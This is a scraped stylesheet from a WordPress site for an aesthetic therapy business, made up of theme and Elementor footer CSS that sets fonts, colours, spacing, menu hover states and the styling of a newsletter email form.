#footer-top-callout-wrap .callout-content p {font-size: 18px;}#footer-top-callout-wrap .callout-icon i {font-size: 48px;}#footer-top-callout-wrap {background-color: #f5f5f5;}header#header .site-brand img {max-width: 271px;}header#header .site-brand img {max-height: 65px;}header#header .header-nav-wrapper.scroll-to-fixed-fixed .site-brand img {max-height: 40px;}.menuzord-menu ul.dropdown, .menuzord-menu ul.dropdown li ul.dropdown {min-width: 260px;}@media (min-width: 1450px){body.tm-vertical-nav header#header {width: 300px;}body.tm-vertical-nav .main-content, body.tm-vertical-nav .footer {margin-left: 300px;}body.tm-vertical-nav .container {max-width: 1100px;}}body.tm-boxed-layout {background-color: #444444;}.maintenance-mode .logo img {max-width: 200px;}.tm-page-title > .container, .tm-page-title > .container-fluid {padding-top: 80px;padding-bottom: 80px;}.tm-page-title {background-repeat: no-repeat;background-size: cover;background-position: center center;background-image: url(https://kaneelesthetictherapy.com/wp-content/uploads/2019/02/gradient-bg1.jpg);}.tm-page-title .title {font-size: 54px;line-height: 64px;}h1, .h1 {font-family: Lora;font-weight: 700;}h2, .h2 {font-family: Lora;font-weight: 700;}h3, .h3 {font-family: Lora;font-weight: 700;}h4, .h4 {font-family: Lora;font-weight: 700;}h5, .h5 {font-family: Lora;font-weight: 700;}h6, .h6 {font-family: Lora;font-weight: 700;}

--- FILE ---
content_type: text/css
request_url: https://kaneelesthetictherapy.com/wp-content/uploads/elementor/css/post-18606.css?ver=1736444406
body_size: 870
content:
.elementor-18606 .elementor-element.elementor-element-f2a4393:not(.elementor-motion-effects-element-type-background), .elementor-18606 .elementor-element.elementor-element-f2a4393 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#21202E;}.elementor-18606 .elementor-element.elementor-element-f2a4393{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-18606 .elementor-element.elementor-element-f2a4393 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18606 .elementor-element.elementor-element-8671106{text-align:left;}.elementor-18606 .elementor-element.elementor-element-7dc4100{color:#C0C0C0;}.elementor-18606 .elementor-element.elementor-element-095bf9e{--grid-template-columns:repeat(0, auto);--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-18606 .elementor-element.elementor-element-095bf9e .elementor-widget-container{text-align:left;}.elementor-18606 .elementor-element.elementor-element-095bf9e .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-18606 .elementor-element.elementor-element-df2a0cd > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-18606 .elementor-element.elementor-element-eb34a46{text-align:center;}.elementor-18606 .elementor-element.elementor-element-eb34a46 .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--main .elementor-item:focus{color:#E3C05F;fill:#E3C05F;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a, .elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown{background-color:#DE212100;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-menu-toggle:hover{color:#E3C05F;}.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a:hover,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-18606 .elementor-element.elementor-element-e6cb2c4 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-18606 .elementor-element.elementor-element-904e16c > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-18606 .elementor-element.elementor-element-205da87{text-align:left;}.elementor-18606 .elementor-element.elementor-element-205da87 .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-a2f76cb .elementor-heading-title{color:#FFFFFF;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#333333;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-18606 .elementor-element.elementor-element-c0ec16b{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-18606 .elementor-element.elementor-element-c0ec16b .elementor-icon-list-text{color:#C0C0C0;transition:color 0.3s;}.elementor-18606 .elementor-element.elementor-element-faedefd:not(.elementor-motion-effects-element-type-background), .elementor-18606 .elementor-element.elementor-element-faedefd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212030;}.elementor-18606 .elementor-element.elementor-element-faedefd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18606 .elementor-element.elementor-element-faedefd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18606 .elementor-element.elementor-element-a7f6f39{text-align:center;}.elementor-18606 .elementor-element.elementor-element-a7f6f39 .elementor-heading-title{color:#7B7B7B;}@media(max-width:767px){.elementor-18606 .elementor-element.elementor-element-eb34a46{text-align:left;}}/* Start custom CSS for column, class: .elementor-element-904e16c */input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    background: #000;
    border: 1px solid #e3c05f;
    height: 40px;
    width: 101%;
    border-radius: 7px;
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #e3c05f;
    color: #fff;
    padding: 7px 32px;
    border-radius: 8px;
}



input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    color: #ffff;
}/* End custom CSS */